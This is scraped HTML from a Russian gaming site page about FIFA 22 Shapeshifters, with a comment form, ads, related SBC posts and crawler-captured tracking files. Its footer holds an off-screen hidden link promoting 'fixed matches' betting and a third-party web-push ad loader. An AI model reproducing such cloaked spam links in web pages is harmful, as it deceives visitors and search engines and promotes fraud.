                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/ea-sports-2/" class="tag btn">
                        EA Sports                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/na-etoj-stranice-rukovodstva-fifa-22-vy-uznaete/" class="tag btn">
                        На этой странице руководства FIFA 22 вы узнаете                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/fifa-22-2/" class="tag btn">
                        фифа 22                    </a>
                            </div>
    </main>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='133928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6ba37cc024" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/fifa-2/fifa-22/" class="section-title">
                Новости Фифа 22            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как завершить ИПК Оборотень Фелипе Андерсон в FIFA 22: решения и стоимость" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/Felipe-Anderson-Shapeshifters-SBC-header-630x354.jpg.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/Felipe-Anderson-Shapeshifters-SBC-header-630x354.jpg.webp" alt="Как завершить ИПК Оборотень Фелипе Андерсон в FIFA 22: решения и стоимость"></noscript>
            <div class="cat">
                Новости Фифа 22            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-06-18T18:16:29+03:00">
                        18 июня, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-zavershit-ipk-oboroten-felipe-anderson-v-fifa-22-resheniya-i-stoimost/" class="post-title absolute-link clamp clamp-2">
                Как завершить ИПК Оборотень Фелипе Андерсон в FIFA 22: решения и стоимость            </a>
            <div class="excerpt clamp clamp-3">
                Совершенно новые испытания подбора в FIFA 22 на основе карточек оборотней уже в игре. Сегодняшний SBC прибыл для игрока «Лацио» Фелипе Андерсона. У&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="FIFA 22 Shapeshifters: Месси, Сон, Азар, Обамеянг и др." data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters.jpg" alt="FIFA 22 Shapeshifters: Месси, Сон, Азар, Обамеянг и др."></noscript>
            <div class="cat">
                Новости Фифа 22            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-06-17T13:36:37+03:00">
                        17 июня, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" class="post-title absolute-link clamp clamp-2">
                FIFA 22 Shapeshifters: Месси, Сон, Азар, Обамеянг и др.            </a>
            <div class="excerpt clamp clamp-3">
                Любимая фанатами акция Shapeshifters станет следующим событием FIFA 22 после TOTS. Вот все, что мы знаем о FIFA 22 Shapeshifters, от даты выхода&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как завершить испытание подбора FIFA 22 Томас Лемар SBC: TOTS Moments" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/FIFA-22-Thomas-Lemar-SBC.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/FIFA-22-Thomas-Lemar-SBC.jpg" alt="Как завершить испытание подбора FIFA 22 Томас Лемар SBC: TOTS Moments"></noscript>
            <div class="cat">
                Новости Фифа 22            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-05-28T15:12:00+03:00">
                        28 мая, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-zavershit-ispytanie-podbora-fifa-22-tomas-lemar-sbc-tots-moments/" class="post-title absolute-link clamp clamp-2">
                Как завершить испытание подбора FIFA 22 Томас Лемар SBC: TOTS Moments            </a>
            <div class="excerpt clamp clamp-3">
                EA SPORTS выпустила новую карточку FIFA 22 Premier League TOTS SBC для талисмана Атлетико Мадрид Томаса Лемара. Вот все, что вам&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Карсдорп и Сенеси SBC: Как выполнить испытания подбора Fifa 22" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/Karsdorp-Senesi-Showdown-SBC.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/Karsdorp-Senesi-Showdown-SBC.jpg" alt="Карсдорп и Сенеси SBC: Как выполнить испытания подбора Fifa 22"></noscript>
            <div class="cat">
                Новости Фифа 22            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-05-22T23:15:30+03:00">
                        22 мая, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/karsdorp-i-senesi-sbc-kak-vypolnit-ispytaniya-podbora-fifa-22/" class="post-title absolute-link clamp clamp-2">
                Карсдорп и Сенеси SBC: Как выполнить испытания подбора Fifa 22            </a>
            <div class="excerpt clamp clamp-3">
                В преддверии финала Лиги Европы УЕФА между «Ромой» и «Фейеноордом» EA SPORTS выпустила карточки игроков FIFA 22 Showdown SBC для Маркоса&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как выполнить испытание подбора для Danjuma SBC: TOTS в Fifa 22" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/Danjuma-TOTS.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/Danjuma-TOTS.jpg" alt="Как выполнить испытание подбора для Danjuma SBC: TOTS в Fifa 22"></noscript>
            <div class="cat">
                Fifa последние игровые новости, гайды, утечки            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-05-22T11:54:01+03:00">
                        22 мая, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-vypolnit-ispytanie-podbora-dlya-danjuma-sbc-tots-v-fifa-22/" class="post-title absolute-link clamp clamp-2">
                Как выполнить испытание подбора для Danjuma SBC: TOTS в Fifa 22            </a>
            <div class="excerpt clamp clamp-3">
                Новая команда FUT сезона LaLiga SBC теперь в прямом эфире в FIFA 22 для вингера «Вильярреала» Арнаута Данджумы. Вот все, что&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как завершить испытание подбора Акселя Витселя Флэшбэк SBC в FIFA 22" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/FIFA-22-FEATURE-IMAGES.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/FIFA-22-FEATURE-IMAGES.jpg" alt="Как завершить испытание подбора Акселя Витселя Флэшбэк SBC в FIFA 22"></noscript>
            <div class="cat">
                Новости Фифа 22            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-05-15T10:13:18+03:00">
                        15 мая, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-zavershit-ispytanie-podbora-akselya-vitselya-fleshbek-sbc-v-fifa-22/" class="post-title absolute-link clamp clamp-2">
                Как завершить испытание подбора Акселя Витселя Флэшбэк SBC в FIFA 22            </a>
            <div class="excerpt clamp clamp-3">
                EA SPORTS выпустила новую карточку FIFA 22 Flashback SBC для бельгийского полузащитника Акселя Витселя. Вот все, что вам нужно знать, включая&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                FIFA 22 Shapeshifters: Месси, Сон, Азар, Обамеянг и др.            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nRE3VsCgB0XcTY5F7mzstw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266974523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=580182965&t=pageview&_s=1&dl=https%3A%2F%2Fportalvirtualreality.ru%2Ffifa-22-shapeshifters-messi-son-azar-obameyang-i-dr%2F&ul=en-us%40posix&dt=FIFA%2022%20Shapeshifters%3A%20%D0%9C%D0%B5%D1%81%D1%81%D0%B8%2C%20%D0%A1%D0%BE%D0%BD%2C%20%D0%90%D0%B7%D0%B0%D1%80%2C%20%D0%9E%D0%B1%D0%B0%D0%BC%D0%B5%D1%8F%D0%BD%D0%B3%20%D0%B8%20%D0%B4%D1%80.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1188457688&gjid=1210722136&cid=2049660367.1769266969&tid=UA-125066100-1&_gid=47846121.1769266969&_r=1&_slc=1&z=1006629538
body_size: -453
content:
2,cG-4CPMFETHQ0